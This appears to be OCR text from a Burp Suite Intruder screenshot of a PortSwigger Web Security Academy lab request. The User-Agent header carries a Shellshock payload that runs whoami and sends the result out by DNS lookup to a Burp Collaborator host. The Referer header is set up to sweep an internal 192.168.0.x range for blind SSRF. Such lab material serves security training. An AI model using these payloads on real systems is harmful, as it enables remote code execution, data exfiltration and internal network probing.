 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload p
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac671fb21e1c63b6c017a593002900af.web-security-academy.net
3 Cookie: session=wbwYSxeo6yexspXQuzgzNRDXhT7O6gXd
4 User-Agent: () { ignored;};/usr/bin/nslookup $(whoami).kl92koxxbdxld92gizj75a86vx1npc.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§xxx§:8080
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Cache-Control: no-transform
17 Te: trailers
18 Connection: close
19
20